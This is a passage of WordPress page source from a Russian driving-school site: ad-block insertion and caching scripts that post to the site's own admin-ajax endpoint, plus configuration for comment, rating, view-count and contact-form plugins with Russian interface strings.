        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2352"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e 